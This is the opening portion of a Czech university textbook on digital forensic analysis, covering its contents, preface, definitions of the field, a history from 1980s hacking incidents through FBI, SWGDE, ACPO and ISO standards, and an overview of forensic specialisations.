Vysoká škola ekonomická v Praze

# ZÁKLADY DIGITÁLNÍ FORENZNÍ ANALÝZY

Jiří Hološka

2025



#### Autor:

Ing. Jiří Hološka, Ph.D.

#### **Recenzenti:**

prof. Ing. Ivan Zelinka, Ph.D. Mgr. Jakub Javorský, Ph.D.

© Vysoká škola ekonomická v Praze, Nakladatelství Oeconomica – Praha 2025 ISBN 978-80-245-2550-1

## Obsah

| Předmluva                                                                                                    | 7                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|
| 1. Úvod                                                                                                    | 9                                                                    |
| 2. Historie a vývoj oboru digitální forenzní analýza                                                                                                    | 11                                                                   |
| <ul> <li>2.1 Technické specializace pro forenzní analýzu</li> <li>2.1.1 Computer Forensics</li> <li>2.1.2 Analýza mobilních zařízení</li> <li>2.1.3 Data Recovery</li> <li>2.1.4 Analýza cloudových prostředí</li> <li>2.1.5 Analýza síťové komunikace</li> <li>2.1.6 Analýza škodlivého kódu</li> <li>2.1.7 Analýza operační paměti</li> <li>2.1.8 E-Discover</li> </ul>                                                                  | <b>15</b><br>15<br>16<br>16<br>16<br>16<br>16<br>17<br>17            |
| 3. Profesní uplatnění digitální forenzní analýzy                                                                                                    | 19                                                                   |
| <ul> <li>3.1 Znalecké zkoumání</li> <li>3.2 Internal (Insider) Threat Investigation</li> <li>3.3 Nespokojený/Zákeřný uživatel</li> <li>3.4 Nedbalý uživatel</li> <li>3.5 Infiltrátor</li> <li>3.6 Zvládání bezpečnostních incidentů</li> <li>4. Životní cyklus zvládání bezpečnostních incidentů</li> <li>4.1 Příprava</li> <li>4.2 Detekce a analýza</li> <li>4.3 Izolace, eliminace a obnova</li> <li>4.4 Poučení z incidentu</li> </ul> | 19<br>22<br>24<br>26<br>28<br>33<br>33<br>33<br>34<br>34<br>34<br>35 |
| 5. Podmínky forenzní analýzy                                                                                                    | 37                                                                   |
| <ul> <li>5.1 Legalita</li> <li>5.2 Integrita</li> <li>5.3 Opakovatelnost/Přezkoumatelnost</li> <li>5.4 Nepodjatost</li> </ul>                                                                                                    | 37<br>37<br>38<br>38                                                 |
| 6. Digital Investigation Framework                                                                                                    | 39                                                                   |
| <ul> <li>6.1 Zajišťování stop a dokumentace místa činu &lt;a href="https://www.www.www.www.www.www.www.www.www.w&lt;/td&gt;<td>39<br/>40<br/>40<br/>40</td></li></ul>                                                                                                    | 39<br>40<br>40<br>40                                                 |

| 7. Digitální stopy                                                     | 43 |
|------------------------------------------------------------------------|----|
| 7.1 Typy stop                                                          | 43 |
| 7.1.1 Originální zařízení 🚥 🚥 🗤                                        | 43 |
| 7.1.2 Best Evidence                                                    | 43 |
| 7.1.3 Binární kopie 🚥                                                  | 43 |
| 7.1.4 Forenzní obraz disku                                             | 44 |
| 7.1.6 Custom Content Image                                             | 45 |
| 7.2 Zajišťování stop                                                   | 45 |
| 7.3 Priorita zajišťování stop                                          | 45 |
| 7.4 Workflow a způsoby zajišťování stop                                | 46 |
| 7.5 Online/Live                                                        | 47 |
| 7.5.1 Operační paměť 🕬 🕬 🗤 🗤                                           | 50 |
| 7.5.2 Síťový provoz umumumumumumumumumumumumumumumumumumum             | 51 |
| 7.5.3 Encrypted DISK DETECTOR (EDD)                                    | 52 |
| 7.5.4 Triage ununununununununununununununununununun                    | 54 |
| 7.5.5 Zajištění síťových disků monomonomonomonomonomonomonomonomonomon | 56 |
| 7.6 Offline                                                            | 57 |
| 7.7 Full Disk Image                                                    | 57 |
| 7.8 Specializované metody zajišťování stop                             | 58 |
| 8. Datové typy                                                         | 59 |
| 9. Analýza artefaktů operačních systémů                                | 61 |
| 9.1 Systémové registry                                                 | 61 |
| 9.1.1 Nástroje                                                         | 62 |
| 9.1.2 Název počítače unumumumumumumumumumumumumumumumumumumu           | 65 |
| 9.1.3 Poslední přihlášený uživatel                                     | 70 |
| 9.1.4 Síťová konfigurace                                               | 71 |
| 9.1.5 Profilace WiFi sítí                                              | 72 |
| 9.1.6 Identifikace USB paměťových zařízení 🚥 🕬 🕬 🕬                     | 74 |
| 9.1.7 Mapování USB zařízení 🕬                                          | 76 |
| 9.1.8 Spouštění aplikací 🕬 🕬 🕬                                         | 76 |
| 9.1.9 Ručně zadané cesty k souborům nebo adresářům 💷 💷 🕬               | 78 |
| 9.1.10 Remote Desktop Connection Artifacts                             | 78 |
| 9.1.11 Background Activity Moderator (BAM)                             | 80 |
| 9.1.12 Windows System Services                                         | 80 |
| 9.1.13 MSIX registry                                                   | 81 |
| 9.2 Protokoly událostí                                                 | 84 |
| 9.2.1 Přihlášení uživatelů 🕬 🕬 🗤 🗤 🗤 🗤 🗤 🗤 🗤 🗤 🗤 🗤 🗤 🗤 🗤               | 86 |
| 9.2.2 RDP connection                                                   | 87 |
| 9.2.3 Spouštění aplikací 🚥 🚥 🗤 🗤                                       | 99 |
| 9.2.4 USB zařízení unumunumunumunumunumunumunumunumunumunu             | 00 |
| 9.2.5 WiFi 100000000000000000000000000000000000                        | 01 |
| 9.2.6 Internet Access                                                  | 02 |
| 9.2.7 Powershell                                                       | 02 |
| 9.2.8 Windows Defender                                                 | 03 |
| 9.2.9 Microsoft Office                                                 | 05 |
| 9 3 Scheduled tasks minimum minimum minimum minimum minimum minimum 10 | 06 |

| 9.4 Artefakty souborových systémů       109         9.4.1 Master File Table (MFT)       111         9.4.2 Alternate Data Stream (ADS)       111         9.5 Prefetch       111         9.6 Windows Search Index DB       111         9.6.1 File_Report       112         9.6.2 Internet_History_Report       120         9.6.3 Activity_History_Report       122         9.7 Shell Items       122         9.7.1 LNK       122         9.7.2 Recent Docs       122         9.7.3 JumpLists       122         9.8 Thumbs.db and Thumbcache       122         9.9 Automatizace analýzy       130 | 9<br>2<br>5<br>7<br>9<br>0<br>1<br>2<br>2<br>4<br>5<br>5<br>6<br>8<br>8<br>0 |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------|
| 9.9.1 KAPE       139         9.9.2 USB Detective       131         9.10 Indicator of Compromise (IOC)       134         9.10.1 ChainSaw       134         9.10.2 Hayabusa       134         9.10.3 Thor Lite + Fenrir + Loki       144                                                                                                    | 0<br>3<br><b>4</b><br>6<br>9<br>0                                            |
| 10.Metadata 143                                                                                                    | 3                                                                            |
| <b>10.1 Obrazové soubory 14</b> 10.1.1 Exchangeable Image File       14         10.1.2 ExifDataView       14         10.1.3 ExifTool       14 <b>10.2 Geolokalizace</b> 14         10.2.1 EXIF záznamy       14         10.2.2 Geolokace WiFi       14         10.2.3 IP adresy       15                                                                                                    | <b>3</b><br>4<br>5<br><b>8</b><br>8<br>3<br>5                                |
| 11. Práce s obrazy disků152                                                                                                    | 7                                                                            |
| <b>11.1 FTK Imager 15</b> 11.1.1 Vytvoření obrazu disku       15         11.1.2 Otevření obrazu disku       15         11.1.3 Mount       16         11.1.4 Výpis obsahu disku – Directory Listing       16         11.1.5 Výpis kontrolních sum – Hash Listing       16         11.1.6 Custom Content Image       16         11.1.7 MAGNET Encrypted Disk Detector       16                                                                                                    | <b>7</b><br>9<br>0<br>1<br>3<br>4                                            |
| 12. Obnova smazaných dat16.                                                                                                    | 7                                                                            |
| 12.1 RecycleBin       163         12.2 R-Studio       170         12.3 Data Carving       172         12.4 PhotoRec       172         12.5 BStrings       180                                                                                                    | B<br>D<br>7<br>7<br>0                                                        |

| 13. Základní kódování textu                       | 183        |
|---------------------------------------------------|------------|
| 13.1 Kódování Base16   Hexadecimal                | 183<br>184 |
| 14. Analýza webových prohlížečů                   | 187        |
| 14.1 Profily IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII | 188<br>189 |
| English Summary                                   | 197        |
| Závěr                                             | 201        |
| Přílohy                                           | 203        |
| Seznam obrázků                                    | 205        |
| Literatura                                        | 211        |
| Rejstřík                                          | 223        |

## Předmluva

Cílem této knihy je nabídnout ucelený pohled na klíčové principy, metody a praktické aspekty digitální forenzní analýzy a vybavit čtenáře dovednostmi potřebnými pro analýzu artefaktů operačních systémů i běžných uživatelských dokumentů, za pomoci volně dostupných nástrojů. Publikace pokrývá nezbytné právní rámce, požadavky a doporučení, které musí být dodrženy při zajišťování a analýze důkazů, což je zásadní pro jejich přípustnost a důvěryhodnost ať už v korporátním prostředí, nebo v soudních řízeních.

Čtenář získá vhled do historického vývoje digitální forenzní analýzy a klíčových milníků, které formovaly dnešní postupy a standardy. Důležitou část knihy představuje analýza artefaktů operačních systémů Microsoft Windows 10 a 11, které patří mezi nejpoužívanější. Kniha se věnuje práci se systémovými registry, logy událostí a uživa-telskými soubory.

Důraz je kladen na správný postup při zajišťování stop a zachování integrity důkazů. Praktické ukázky analýzy jsou demonstrovány s využitím open-source a bezplatných nástrojů, jako jsou aplikace Erica Zimmermana a Nira Sofera.

Popis postupů analýzy artefaktů přináší čtenáři pochopení, jak používat představené nástroje a techniky, a zároveň jej vede k samostatnému uplatnění těchto znalostí v praxi. Praktické příklady učí čtenáře analyzovat artefakty, interpretovat jejich význam a vyvozovat relevantní závěry. Kniha buduje dovednosti, které umožní efektivní řešení digitálních forenzních případů a podpoří další rozvoj v této oblasti digitální forenzní analýzy a zvládání bezpečnostních incidentů.

Kniha volně navazuje na skripta "Úvod do digitální forenzní analýzy", vydaná v roce 2023. Nové kapitoly se zaměřují na historický vývoj vědního oboru počítačové analýzy a poskytují hlubší vhled do této oblasti. Obsah byl zásadně rozšířen zejména z pohledu artefaktů operačního systému Windows. Nová část uceleně pokrývá širokou škálu postupů pro analýzu a interpretaci dat, které lze využít k profilaci uživatelských aktivit.

Autor

## Úvod

Digitální forenzní analýza (DFA), anglicky Digital Forensics, je vědní obor zkoumající elektronická zařízení a digitální data. Jedná se o jeden z nejmladších oborů forenzní vědy, přesto se s tímto oborem setkáváme již po dobu několika dekád. I přes své relativní mládí se, díky svým specifickým vlastnostem, tento vědní obor stále více prosazuje nejen v oblastech informační bezpečnosti, ale je také stále častěji využíván pro soudní účely, neboť, jak plošně vzrůstá užívání IT technologií, které přestaly být doménou úzkého kruhu specialistů, vzrůstá počet případů, kdy IT technologie jsou používány k páchání rozličné trestné činnosti. Z pohledu kybernetické bezpečnosti je digitální forenzní analýza obor, který zahrnuje identifikaci, uchovávání, zkoumání a předkládání elektronických dat jako důkazů v právních úkonech a soudních řízeních. Hraje zásadní roli při vyšetřování kybernetických trestných činů, jako jsou hackerské útoky, ochrana intelektuálního vlastnictví, kybernetická šikana a krádeže identity, a také při řešení občanskoprávních sporů týkajících se elektronických dat. Digitální forenzní analytici

používají specializované nástroje a postupy k obnově a analýze elektronických dat z celé řady zařízení, včetně počítačů, mobilních telefonů a serverů. Mohou být také vyzváni, aby vypovídali jako soudní znalci v soudních řízeních a poskytli náhled na technické aspekty případu.

V souvislosti s kybernetickou bezpečností lze digitální forenzní analýzu využít k identifikaci původu kybernetických útoků, určení rozsahu způsobených škod a shromáždění důkazů pro použití v soudním řízení.

Definice digitální forenzní analýzy se mohou lišit v závislosti na profesním zaměření dané instituce nebo době, kdy byla definice zveřejněna.

Například americký Národní institut pro standardy a technologie (NIST) definuje forenzní analýzu v dokumentu NIST SP 800-86 následovně: "Použití vědeckých poznatků při identifikaci, sběru, zkoumání a analýze dat při zachování integrity informací a přísného dodržení zásad pro manipulaci a nakládání se stopami."<sup>1</sup>

Definice amerického Ministerstva obrany DoDD 5505.13E<sup>2</sup>: "Ve svém nejužším pojetí se jedná o aplikaci vědního oboru výpočetních technologií a vyšetřovacích postupů zahrnujících zkoumání digitálních důkazů dodržování zákonných podmínek pro zajišťování stop, dodržení zásad pro manipulaci a nakládání se stopami, ověřitelnost pomocí matematiky, používání ověřených nástrojů, opakovatelnost, reportování a případně podání znalecké výpovědi."

<sup>1</sup> https://csrc.nist.gov/glossary/term/digital\_forensics

<sup>2</sup> https://www.esd.whs.mil/Portals/54/Documents/DD/issuances/dodd/550513Ep.pdf?ver=2019-06-06-103505-737

V českém prostředí digitální forenzní analýzu definoval Ing. Marián Světlík v časopise Digital Forensic Journal následujícím způsobem: "Digitální forenzní analýza je exaktní věda, která zkoumá procesy a zákonitosti vzniku, existence a zániku digitální informace a interpretuje tyto poznatky na objasňování dějů a procesů s tím souvisejících."<sup>3</sup>

Každá z uvedených definic reflektuje požadavky dané organizace na způsob provedení a dokumentaci technické analýzy datových stop. Za předpokladu, že bude zajištěna integrita vstupních dat a legalita zajištění stop, pak závěry zkoumání bude možné obhájit v soudním řízení nebo v disciplinárním řízení komerční organizace.

<sup>3</sup> https://issuu.com/digitalforensicjournal/docs/dfj\_2-2015\_160405

## Historie a vývoj oboru digitální forenzní analýza

Až do konce 90. let 20. století se digitální forenzní analýza běžně označovala jako "počítačová forenzní analýza". Mezi první organizace, které se specificky začaly zajímat o zkoumání počítačových systémů a digitálních dokumentů, patřil americký Federální úřad pro vyšetřování (FBI). V rámci tohoto úřadu bylo v roce 1984 založeno oddělení Computer Analysis and Response Team (CART) se změřením na zajišťování digitálních stop a podporu agentů FBI při jejich analýze. K založení specializovaného oddělení, vyšetřujícího škodní události v oblasti informačních technologií, bezpochyby přispěly bezpečnostní incidenty z 80. let. V tomto desetiletí otřáslo základy digitální bezpečnosti několik významných útoků.

V roce 1981 se Ianu Murphymu, který vystupoval pod přezdívkou Captain Zap, podařilo nabourat se do telefonních ústředen AT&T a přenastavit jejich vnitřní hodiny. V té době se telefonní poplatky lišily podle denní doby. Ve špičkách byly poplatky vyšší, zatímco v pozdních nočních hodinách byly poskytovány levnější tarify volání. Přenastavení interních hodin mělo za následek změny vysokého a nízkého tarifního pásma. Přestože se jednalo o vůbec první osobu obviněnou z kybernetického zločinu, dostal Murphy mírný trest v podobě podmínky a 1000 hodin veřejně prospěšných prací.

Během let 1982 a 1983 se skupině zvané "The 414s<sup>44</sup> podařilo nabourat se do šedesáti počítačových systémů. Mezi ty nejexponovanější patřily Onkologické centrum Memorial Sloan Kettering, Národní laboratoř Los Alamos nebo Security Pacific Bank. Skupina se zaměřovala výhradně na operační systémy VMS a RSTS/E společnosti Digital Equipment Corporation (DEC). Členové skupiny používali osobní počítače, modemy pro analogové telefonní linky a základní hackerské techniky, jako bylo užití běžných nebo výchozích hesel zveřejněných v manuálech výrobce DEC. Jednalo se o systémy sdílení výpočetního času (Timeshare) umožňující interaktivní přístup a zpracování úloh většímu počtu uživatelů najednou.

FBI se podařilo skupinu 414 rozkrýt a identifikovat šest členů ve věku 16 až 22 let, kteří se zformovali v rámci vzdělávacího programu Exploring sponzorovaného IBM<sup>5</sup>.

V následujících letech musely týmy FBI řešit další významné incidenty, z nichž jeden se stal námětem pro knihu Kukaččí vejce (1986–1988) od Clifforda Stolla. Autor v ní autobiograficky popisuje události spojené s analýzou chybných vyúčtování za využívání mainframového počítače Lawrence Berkeley National Laboratory (LBNL). Příběh

<sup>4</sup> https://www.discovermagazine.com/technology/the-story-of-the-414s-the-milwaukee-teenagers -who-became-hacking-pioneers

<sup>5</sup> https://www.exploring.org/

zahrnuje trasování neautorizovaného uživatele, které vedlo přes celé Spojené státy až do bývalého západního Německa. Tam byl zadržen Markus Hess, hacker, jehož cílem byly americké vojenské servery a výzkumná střediska. Hess získané informace prodával sovětské zpravodajské službě KGB. Tento případ je dodnes považován za klíčovou ukázku mezinárodního kybernetického zločinu 80. let.

Mezi další zásadní incidenty patřil útok na Národní laboratoř v Los Alamos v roce 1986, kdy hacker, známý pod jménem Hannibal, pronikl do počítačového systému laboratoře. Získal přístup k utajovaným informacím o jaderných zbraních, což vyvolalo vážné obavy o národní bezpečnost.

Další zásadní incident způsobil Morris Worm v roce 1988. Robert Tappan Morris vytvořil první škodlivý počítačový kód schopný samoreplikace známý pod názvem červ Morris. Tento program využíval zranitelnosti v softwaru 4BSD (DEC VAX) a Sun-3 systémů, čímž způsobil významné narušení v síti ARPANET a ovlivnil tisíce počítačů po celém světě. Incident vedl k vytvoření prvních mechanismů pro reakci na kybernetické hrozby a výrazně přispěl k formování oblasti kybernetické bezpečnosti. Červ se rozšířil po raném internetu a zasáhl tisíce systémů. Součástí týmu FBI, vyšetřujícího incident způsobený Morrisovým škodlivým kódem, byl i astronom z Berkley Cliff Stoll. Morrisovy činy vedly k diskusím o odpovědném zveřejňování informací o zranitelnostech aplikačního vybavení počítačových systémů.

Nárůst bezpečnostních incidentů spojených s výpočetní technikou otevřel diskusi vedoucí ke standardizaci postupů analýzy a vyšetřování počítačové kriminality.

V roce 1993 uspořádala FBI na Akademii FBI v Quanticu ve Virginii první mezinárodní konferenci o počítačových důkazech, které se zúčastnili zástupci z 26 zemí. Na této konferenci bylo dohodnuto, že je třeba užší spolupráce na úrovni agentur, sdílení zkušeností a poskytování si vzájemné pomoci. V roce 1995 se v Baltimoru konala druhá konference a byla založena Mezinárodní organizace pro počítačové důkazy (IOCE). (Organizace byla zrušena v roce 2015.)

Pracovní skupina Scientific Working Group Digital Evidence (SWGDE)<sup>6</sup> byla založena v roce 1998 na základech skupiny Technical Working Group (on Crime Scene Investigation) sponzorovanou forenzní laboratoří FBI. Členové SWGDE jsou voleni ze všech úrovní státní správy (US), soukromého sektoru, akademického prostředí a právních institucí, které se zabývají digitálními a multimediálními forenzními službami. SWGDE poskytuje odborné postupy komunitě digitálních forenzních expertů prostřednictvím zveřejňování norem a doporučených postupů na svých webových stránkách. SWGDE rovněž podporuje využívání zveřejněných dokumentů organizacemi např. ASTM International při vytváření národních a mezinárodních norem pro digitální a multimediální stopy. Jedním z takových dokumentů, který se stal normou ASTM, je "Standardní praxe pro počítačovou forenzní analýzu" (ASTM E2763). Kromě toho může SWGDE odpovídat na přímé dotazy pomocí dopisů nebo stanovisek, které jsou obvykle rovněž zveřejněny na webových stránkách.

<sup>6</sup> https://archives.fbi.gov/archives/about-us/lab/forensic-science-communications/fsc/april2000/swgde.htm

Vybrané standardy ASTM:

- Best Practices for Computer Forensics.
- Model Standard Operating Procedures (SOP) for Computer Forensics.
- Model Quality Assurance Manual (QAM) for Digital Evidence Laboratories.
- Establishing Confidence in Digital Forensic Results by Error Mitigation Analysis.

Od roku 2014 je SWGDE součástí National Institute of Standards and Technology (NIST).

Ve Spojeném království vypracovala v roce 1998 Asociace policejních ředitelů (Association of Chief Police Officers, ACPO) první verzi "Praktické příručky pro správné zacházení s digitálními důkazy"<sup>7</sup>. Pokyny ACPO podrobně popisují hlavní zásady platné pro veškerou digitální forenzní techniku s ohledem na potřeby orgánů činných v trestním řízení ve Spojeném království. S rozvojem vědy v oblasti digitální forenzní vědy se tyto pokyny a prověřené postupy proměnily v normy a tato oblast se dostala pod záštitu britského regulačního orgánu pro forenzní vědu (Forensic Science Regulator)<sup>8</sup>.

Toto období se vyznačuje normalizací postupů a tlakem na systematickou přípravu odborníků na digitální forenzní analýzu. Začínají se objevovat softwarové produkty a nástroje specificky zaměřené na zkoumání digitálních stop. V roce 1998 byla vydána první verze forenzního nástroje Encase od firmy Guidance Software (dnes OpenText). V roce 2001 následovala firma AccessData (dnes Exterro) s nástrojem ForensicToolkit (FTK).



#### Obrázek 1 | AccessData Forensic Tool Kit<sup>9</sup>

<sup>7</sup> https://www.digital-detective.net/digital-forensics-documents/ACPO\_Good\_Practice\_Guide\_for\_ Digital\_Evidence\_v5.pdf.

<sup>8</sup> https://www.gov.uk/government/organisations/forensic- science-regulator

<sup>9</sup> https://web.archive.org/web/20010624004044/http://www.accessdata.com/Product04\_ SCRN2.htm?ProductNum=04

| EnCase (Professional                                                                | Edition) - [ | C:\Evid       | lence\Intern   | et Download                                                                                                    | casl                      |                      |                         |             |
|-------------------------------------------------------------------------------------|--------------|---------------|----------------|----------------------------------------------------------------------------------------------------|---------------------------|----------------------|-------------------------|-------------|
| A File Edit View Tools                                                              | Window       | Help          | iono (into in  | or cowinioud.                                                                                                    | .045]                     |                      |                         | l al xi     |
| D New c2 Open D Save 3 Add 3 Acquire D Preview 31 21 + Prev 4 Next 34 Search / Sigs |              |               |                |                                                                                                    |                           |                      |                         |             |
| Case All Files Four                                                                 | nd File      | Galle         | ry Disk        | Evidence                                                                                                    | Report                    | Script               | Verifying               |             |
| E- Case                                                                             |              |               | File<br>Name   | Description                                                                                                    | Last<br>Accessed          | Last<br>Written      | File<br>Created         | Log 🔺<br>Si |
| i <b>⊴</b> ⊂                                                                        | ŀ            | 🗆 15 🥑        | hill.gif       | File, Deleted                                                                                                    | 12/13/1998                | 07/30/1996 01:30:16F | M 12/13/1998 01:46:22PM | 82(         |
| 🕅 ?ININST0.400                                                                      | l l          | <br>□16 ⊘     | iceworld.gif   | File, Deleted                                                                                                    | 12/13/1998                | 07/30/1996 01:30:20F | M 12/13/1998 01:46:22PM | 10:         |
| E-C EarthLink                                                                       | ŀ            | o 17 🥝        | island.gif     | File, Deleted                                                                                                    | 12/13/1998                | 07/30/1996 01:30:22F | M 12/13/1998 01:48:18PM | 208         |
| - My Documents                                                                      | F            | <br>□ 18 Ø    | jupiter.gif    | File, Deleted                                                                                                    | 12/13/1998                | 07/30/1996 01:30:24F | M 12/13/1998 01:48:18PM | 1           |
|                                                                                     | l l          | □ 19 Ø        | kitty.gif      | File, Deleted                                                                                                    | 12/13/1998                | 07/30/1996 01:30:26F | M 12/13/1998 01:48:32PM | 14          |
|                                                                                     |              | vi 20 🖉       | lake2.gif      | File, Deleted                                                                                                    | 12/13/1998                | 07/30/1996 01:30:30F | M 12/13/1998 01:48:32PM | 26( 1       |
|                                                                                     | sters        | 21 💋          | lakemarron.gif | File, Deleted                                                                                                    | 12/13/1998                | 07/30/1996 01:30:34F | M 12/13/1998 01:49:02PM | 46          |
| ±                                                                                   |              | □ 22 Ø        | larson2.gif    | File, Deleted                                                                                                    | 12/13/1998                | 07/30/1996 01:31:10F | M 12/13/1998 01:49:02PM | 12!         |
|                                                                                     |              | □ 23 Ø        | lighthouse.gif | File, Deleted                                                                                                    | 12/13/1998                | 07/30/1996 01:31:16F | M 12/13/1998 01:49:02PM | 648         |
|                                                                                     | l l          | <u> </u>      | lush.gif       | File, Deleted                                                                                                    | 12/13/1998                | 07/30/1996 01:31:24F | M 12/13/1998 01:49:02PM | 658         |
|                                                                                     | F            | □ 25 Ø        | model06.jpg    | File, Deleted                                                                                                    | 12/13/1998                | 12/01/1998 03:00:30F | M 12/13/1998 01:49:02PM | 6           |
| ⊕ □ □ Program Files                                                                 | F            |               | mona.gif       | File, Deleted                                                                                                    | 12/13/1998                | 07/30/1996 01:31:28F | M 12/13/1998 01:49:42PM | 39:         |
|                                                                                     | F            | □ 27 Ø        | MS.GIF         | File, Deleted                                                                                                    | 12/13/1998                | 11/17/1996 12:00:00A | M 12/13/1998 01:49:52PM | · •         |
|                                                                                     |              | <u>ا</u>      |                | - I                                                                                                    |                           |                      |                         |             |
|                                                                                     | sters 7      | -             | x x            | 1                                                                                                    | )                         |                      |                         | _           |
|                                                                                     |              | Hex           | Text Re        | eport   Picti                                                                                                    | ure                       |                      |                         |             |
| u ⊡ O U                                                                             |              |               |                | -                                                                                                    |                           |                      |                         |             |
|                                                                                     |              | -             |                | Contra 1                                                                                                    |                           |                      |                         |             |
| Unallocated Cluster                                                                 | s            | See.          | 1000           | the superior                                                                                                    | $\mathbb{P} = \mathbb{P}$ |                      |                         |             |
| 🖻 🗹 🔜 Pic_Delete                                                                    |              |               |                | Submitte A                                                                                                    |                           |                      |                         |             |
|                                                                                     |              | Ser.          |                |                                                                                                    | A. See                    |                      |                         |             |
| B ■ Pictures                                                                        |              |               |                |                                                                                                    | C ADDL A                  |                      |                         |             |
| My Stuff                                                                            |              | A Contraction | Real Manager   | Contraction of the                                                                                                    | 191 187                   |                      |                         |             |
|                                                                                     |              |               |                | and the second second                                                                                                    | ( Martin                  |                      |                         |             |
|                                                                                     |              | i.i           |                |                                                                                                    |                           |                      |                         |             |
|                                                                                     |              | Stat 1        |                | all                                                                                                    | States of the             |                      |                         |             |
| Pic_Delete\Pictures\Mv_Stuff\lake2.                                                 | aif          |               |                | A REAL PROPERTY AND A REAL PROPERTY AND A REAL |                           | Sel 10 PS 5409 1     | S 5409 CL 1250 SO 0 FC  | 00 LE1      |
|                                                                                     | 9            |               |                |                                                                                                    |                           | 100100               |                         |             |

#### Obrázek 2 | Guidance Software EnCase<sup>10</sup>

V posledních deseti letech se k vládním a soukromým standardům a doporučeným postupům přidaly také mezinárodní normy. Od roku 2012 vydala International Organization for Standardization (ISO) pět norem, které pokrývají doporučené postupy pro identifikaci, zajišťování a nakládání s digitálními stopami, stejně jako analytické postupy. Tyto normy se zaměřují i na zajištění integrity nálezů a obhajitelnost závěrů digitální analýzy. Jsou součástí řady ISO 27000, která se věnuje systémům řízení bezpečnosti informací.

Oficiální název řady je ISO/IEC 27000 – Informační technologie – Bezpečnostní techniky – Systémy managementu bezpečnosti informací<sup>11</sup>.

**ISO 27037** – publikována v říjnu 2012 pod názvem "ISO/IEC 27037:2012 – Information technology – Security techniques – Guidelines for identification, collection, acquisition, and preservation of digital evidence". Norma obsahuje doporučení pro identifikaci, sběr a uchování integrity digitálních důkazů.

<sup>10</sup> Lee Garber, "EnCase: A Case Study in Computer-Forensic Technology", IEEE Computer Magazine, Jan 2001.

<sup>11</sup> https://www.rac.cz/cs/rada-norem-iso-iec-27000/

**ISO 27041** – publikována v roce 2015 pod názvem "ISO/IEC 27041:2015 – Information technology — Security techniques — Guidance on assuring suitability and adequacy of incident investigative methods" obsahuje pokyny pro výběr adekvátních forenzních metod při zajišťování a zkoumání digitálních důkazů.

**ISO 27042** – publikována v roce 2015 pod názvem "ISO/IEC 27042:2015 – Information technology — Security techniques – Guidelines for the analysis and interpretation of digital evidence" obsahuje doporučení pro analýzu a interpretaci digitálních stop.

**ISO 27043** – publikována v roce 2015 pod názvem "ISO/IEC 27043:2015 – Information technology – Security techniques – Incident investigation principles and processes" shrnuje zásady a postupy při vyšetřování incidentů s využitím digitálních důkazů.

**ISO 27050** – soubor norem publikovaný v roce 2016 pod názvem "ISO/IEC 27050:2016 Electronic Discovery" se zabývá problematikou zajišťování elektronických informací s ohledem na právní požadavky pro jejich přípustnost a legalitu ve vyšetřování nebo v soudním řízení (Electronic Discovery).

## 2.1 Technické specializace pro forenzní analýzu

Aktuální vývoj ve forenzní analýze se převážně štěpí na níže popsané specializace. Postupy nebo principy se mezi specializacemi často překrývají. Pro příklad lze uvést metodu extrakce dat chip-off, kterou lze uplatnit při obnově dat z poškozených médií, stejně tak i u extrakce dat z mobilních zařízení nebo zařízení spadajících pod Internet of Things (IoT).

#### 2.1.1 Computer Forensics

Analýza počítačů a paměťových médií – oblast forenzní analýzy zkoumající pevné disky, USB disky a jiná zařízení obsahující systémová a uživatelská data, včetně metod zajištění stop.

#### 2.1.2 Analýza mobilních zařízení

Mobilní zařízení se díky svému výpočetnímu výkonu a uživatelskému komfortu z pohledu spotřebitelů stále více stávají primárními nástroji pro komunikaci a konzumaci elektronického obsahu. Tento posun klade nové nároky na složitější analýzu uživatel-ských dat a telemetrie. Hlavní rozdíl mezi mobilními zařízeními a klasickými počítači spočívá ve způsobu zajišťování digitálních stop. Export dat a tvorba forenzních kopií často vyžadují, aby zařízení bylo zapnuto a bylo použito specializované mobilní aplikace. V některých případech je nezbytné provést invazivní hardwarovou metodu, známou jako "chip-off", kdy jsou paměťové moduly vyjmuty ze zařízení a následně analyzovány v externím zařízení. Extrakce dat z mobilních zařízení a specializovaných paměťových médií tak vytváří nové technické odvětví zaměřené na záchranu dat a forenzní analýzu.

#### 2.1.3 Data Recovery

Tato specializace zahrnuje obnovu smazaných dat z paměťových médií a opravy poškozených paměťových zařízení, včetně invazivních postupů, při nichž jsou paměťové čipy vyjímány z tištěných spojů a základních desek elektronických zařízení.

#### 2.1.4 Analýza cloudových prostředí

Analýza cloudových systémů využívá forenzní postupy, které jsou běžně aplikovány na standardní počítačová zařízení, ale přizpůsobené pro virtualizované prostředí. Specifickým aspektem je způsob zajišťování stop, protože data nelze získat přímo z fyzických paměťových médií. Místo toho je nutné exportovat artefakty ze spuštěného virtuálního zařízení nebo exportovat virtuální disk prostřednictvím management portálu poskytovatele cloudových služeb. Klíčovým rozdílem oproti standardním postupům je možnost přístupu k provozním a bezpečnostním logům přímo od poskytovatele cloudového prostředí. Podobně lze získat uživatelská data od poskytovatelů SaaS služeb, jako jsou cloudové disky či e-mailové účty. Další zásadní odlišností je retence a zálohování dat poskytovatelem, což umožňuje přístup k datům i několik měsíců po jejich smazání, v závislosti na konkrétní službě.<sup>12</sup>

#### 2.1.5 Analýza síťové komunikace

Síťová komunikace představuje klíčový zdroj dat pro analýzu interakcí uživatelů s poskytovanými službami, jako je e-mailová komunikace či prohlížení internetových stránek. Při zvládání bezpečnostních incidentů je prioritou odhalit anomálie, které mohou indikovat útoky, jako jsou například DDoS nebo Password Bruteforcing, případně narušení bezpečnosti, kdy dochází ke komunikaci s kompromitovanými servery, službami nebo známou Command and Control (C2) infrastrukturou.

